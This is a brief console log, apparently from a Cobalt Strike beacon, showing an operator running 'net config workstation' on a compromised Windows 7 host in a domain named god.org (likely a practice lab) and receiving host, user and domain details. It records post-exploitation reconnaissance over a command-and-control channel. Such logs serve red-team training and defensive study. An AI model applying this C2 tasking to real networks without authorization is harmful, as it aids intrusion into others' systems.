 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 65 bytes
[+] received output:
计算机名                     \\STU1
计算机全名                   stu1.god.org
用户名                       Administrator
工作站正运行于
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29825116)
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C2982510C)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本                     Windows 7 Professional
工作站域                     GOD
工作站域 DNS 名称            god.org
登录域                       GOD
COM 打开超时 (秒)            0
COM 发送计数 (字节)          16
COM 发送超时 (毫秒)          250
命令成功完成。